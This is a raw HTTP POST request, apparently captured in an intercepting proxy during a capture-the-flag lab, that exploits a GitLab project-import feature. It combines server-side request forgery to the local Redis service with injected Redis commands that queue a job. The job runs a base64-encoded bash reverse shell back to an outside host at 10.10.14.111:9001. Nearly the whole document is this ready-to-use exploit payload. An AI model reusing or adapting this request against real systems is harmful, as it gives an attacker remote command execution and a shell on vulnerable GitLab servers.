 Request
Raw Params Headers Hex
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 402
10 Connection: close
11 Cookie: _gitlab_session=2721acb48045b9ec1d4aa67a5fe8228b; sidebar_collapsed=false; event_filter=push
12 Upgrade-Insecure-Requests: 1
13
14 utf8=%E2%9C%93&authenticity_token=%2BDAGOZX1tywd%2F3Dbt%2FnX5qQYeUyWqXKSSKaLONyJr5hzqKX3jAHCafy9nCkZ5bqxo4ggGsPLmQgbZ%2FxJRpoU%2BA%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git
15 multi
16 sadd resque:gitlab:queues system_hook_push
17 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|echo -n
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTExLzkwMDEgMD4mMQ== | base64 -d | bash
\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
18 exec
19 exec
20 exec
21 &project%5Bci_cd_only%5D=false&project%5Bname%5D=rce1&project%5Bnamespace_id%5D=6&project%5Bpath%5D=rce1&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0